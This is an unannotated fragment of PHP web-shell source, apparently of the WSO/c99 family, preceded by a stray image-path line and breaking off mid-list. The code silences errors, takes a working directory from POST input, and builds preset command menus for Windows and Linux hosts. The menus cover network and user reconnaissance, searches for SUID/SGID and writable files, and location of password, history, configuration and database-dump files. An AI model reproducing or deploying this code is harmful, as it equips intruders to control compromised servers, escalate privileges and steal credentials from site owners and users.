 error_reporting(0);
$disable_functions = @ini_get('disable_functions');
$home_cwd = @getcwd();
if(isset($_POST['c']))
@chdir($_POST['c']);
$cwd = @getcwd();
if($os == 'win') {
$home_cwd = str_replace("\\", "/", $home_cwd);
$cwd = str_replace("\\", "/", $cwd);
}
if($cwd[strlen($cwd)-1] != '/')
$cwd .= '/';
if(!isset($_COOKIE[md5($_SERVER['HTTP_HOST']) . 'ajax']))
$_COOKIE[md5($_SERVER['HTTP_HOST']) . 'ajax'] = (bool)$default_use_ajax;
if($os == 'win')
$aliases = array(
"List Directory" => "dir",
"Find index.php in current dir" => "dir /s /w /b index.php",
"Find *config*.php in current dir" => "dir /s /w /b *config*.php",
"Show active connections" => "netstat -an",
"Show running services" => "net start",
"User accounts" => "net user",
"Show computers" => "net view",
"ARP Table" => "arp -a",
"IP Configuration" => "ipconfig /all"
);
else
$aliases = array(
"List dir" => "ls -lha",
"list file attributes on a Linux second extended file system" => "lsattr -va",
"show opened ports" => "netstat -an | grep -i listen",
"process status" => "ps aux",
"Find" => "",
"find suid" => "find / -type f -perm -04000 -ls",
"find suid in current dir" => "find . -type f -perm -04000 -ls",
"find sgid" => "find / -type f -perm -02000 -ls",
"find sgid files in current dir" => "find . -type f -perm -02000 -ls",
"find config.inc.php" => "find / -type f -name config.inc.php",
"find config*" => "find / -type f -name \"config*\"",
"find config* in current dir" => "find . -type f -name \"config*\"",
"find writable folders and files" => "find / -perm -2 -ls",
"find writable folders and files in current dir" => "find . -perm -2 -ls",
"find service.pwd" => "find / -type f -name service.pwd",
"find service.pwd files in current dir" => "find . -type f -name service.pwd",
"find .htpasswd" => "find / -type f -name .htpasswd",
"find .htpasswd files in current dir" => "find . -type f -name .htpasswd",
"find .bash_history" => "find / -type f -name .bash_history",
"find .bash_history files in current dir" => "find . -type f -name .bash_history",
"find .fetchmailrc" => "find / -type f -name .fetchmailrc",
"find .fetchmailrc files in current dir" => "find . -type f -name .fetchmailrc",
"Locate" => "",
"locate httpd.conf" => "locate httpd.conf",
"locate vhosts.conf" => "locate vhosts.conf",
"locate proftpd.conf" => "locate proftpd.conf",
"locate psybnc.conf" => "locate psybnc.conf",
"locate my.conf" => "locate my.conf",
"locate admin.php" =>"locate admin.php",
"locate cfg.php" => "locate cfg.php",
"locate conf.php" => "locate conf.php",
"locate config.dat" => "locate config.dat",
"locate config.php" => "locate config.php",
"locate config.inc" => "locate config.inc",
"locate config.inc.php" => "locate config.inc.php",
"locate config.default.php" => "locate config.default.php",
"locate config*" => "locate config",
"locate .conf"=>"locate '.conf'",
"locate .pwd" => "locate '.pwd'",
"locate .sql" => "locate '.sql'",
"locate .htpasswd" => "locate '.htpasswd'",
"locate .bash_history" => "locate '.bash_history'",
"locate .mysql_history" => "locate '.mysql_history'",
"locate .fetchmailrc" => "locate '.fetchmailrc'",
"locate backup" => "locate backup",
"locate dump" => "locate dump",